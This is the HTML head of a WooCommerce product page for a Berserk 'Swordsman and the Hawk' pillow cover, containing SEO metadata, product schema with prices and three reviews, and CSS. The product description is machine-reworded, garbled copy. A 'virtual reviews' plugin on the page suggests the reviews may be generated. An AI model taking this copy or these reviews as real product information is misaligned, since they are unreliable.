

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/
body_size: 185885
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://berserkshop.com/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover | Berserk Shop</title>
<meta name="description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover | Berserk Shop" />
<meta property="og:description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun" />
<meta property="og:url" content="https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/" />
<meta property="og:site_name" content="Berserk Shop" />
<meta property="og:updated_time" content="2025-08-29T15:52:19+07:00" />
<meta property="og:image" content="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" />
<meta property="og:image:secure_url" content="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" />
<meta property="og:image:width" content="630" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Swordsman and the Hawk - Black" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="BERSERKS-97621" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover | Berserk Shop" />
<meta name="twitter:description" content="This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun" />
<meta name="twitter:image" content="https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.10 - &#036;35.15" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://berserkshop.com/#organization","name":"Berserk Merch - Official Berserk Store","url":"https://tda.sweb-demo.info","logo":{"@type":"ImageObject","@id":"https://berserkshop.com/#logo","url":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","contentUrl":"https://tda.sweb-demo.info/wp-content/uploads/2020/11/jojo-bizarre-adventure-merch-logo-ngang.png","caption":"Berserk Merch - Official Berserk Store","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://berserkshop.com/#website","url":"https://berserkshop.com","name":"Berserk Merch - Official Berserk Store","publisher":{"@id":"https://berserkshop.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","url":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","width":"630","height":"630","caption":"Swordsman and the Hawk - Black","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#webpage","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover | Berserk Shop","datePublished":"2021-06-18T22:45:05+07:00","dateModified":"2025-08-29T15:52:19+07:00","isPartOf":{"@id":"https://berserkshop.com/#website"},"primaryImageOfPage":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover | Berserk Shop","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"BERSERKS-97621","category":"Berserk Decoration &gt; Berserk Pillows","mainEntityOfPage":{"@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#webpage"},"image":{"@id":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.33","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#li-comment-24074","description":"Good quality.","datePublished":"2025-08-29 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"David"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#li-comment-12964","description":"Everything in the best order, goods absolutely great, thank you and I recommend to everyone, a really great product at a great price. Fast delivery. Thank you very much","datePublished":"2021-09-14 13:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kaden Arabic"}},{"@type":"Review","@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#li-comment-12963","description":"Very good quality! My boyfriend loved it","datePublished":"2021-09-10 16:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Alan"}}],"url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/","productGroupID":"BERSERKS-97621","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"BERSERKS-97621-01","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover - Extra Small (14\"x14\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","size":"extra-small-14x14","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"19.1","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/?attribute_pa_size=extra-small-14x14"}},{"@type":"Product","sku":"BERSERKS-97621-02","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover - Small (16\"x16\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","size":"small-16x16","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"20.63","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/?attribute_pa_size=small-16x16"}},{"@type":"Product","sku":"BERSERKS-97621-03","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover - Medium (18\"x18\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","size":"medium-18x18","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"22.92","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/?attribute_pa_size=medium-18x18"}},{"@type":"Product","sku":"BERSERKS-97621-04","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover - Large (20\"x20\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","size":"large-20x20","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"28.27","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/?attribute_pa_size=large-20x20"}},{"@type":"Product","sku":"BERSERKS-97621-05","name":"Berserk Pillows - Swordsman and the Hawk - Black Pillow Cover - Extra Large (26\"x26\")","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","image":"https://berserkshop.com/wp-content/uploads/2021/06/9307316_0-48.jpg","size":"extra-large-26x26","offers":{"@type":"Offer","description":"This is a pillow cover Accent cushions with distinctive paintings, for that speedy zhuzh take into consideration any room Delicate and durable 100% spun polyester cowl with an non-compulsory polyester fill/insert Full-coloration double-sided design printed for you when you order Hid zip opening for a transparent look and easy care For a plump finish, use an insert/fill that is bigger than the quilt","price":"35.15","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/?attribute_pa_size=extra-large-26x26"}}],"@id":"https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Feed" href="https://berserkshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Comments Feed" href="https://berserkshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berserk Shop &raquo; Berserk Pillows &#8211; Swordsman and the Hawk &#8211; Black Pillow Cover Comments Feed" href="https://berserkshop.com/shop/berserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://berserkshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fberserkshop.com%2Fshop%2Fberserk-pillows-swordsman-and-the-hawk-black-pillow-tp1806%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://berserkshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://berserkshop.com/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://berserkshop.com/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://berserkshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://berserkshop.com/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://berserkshop.com/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
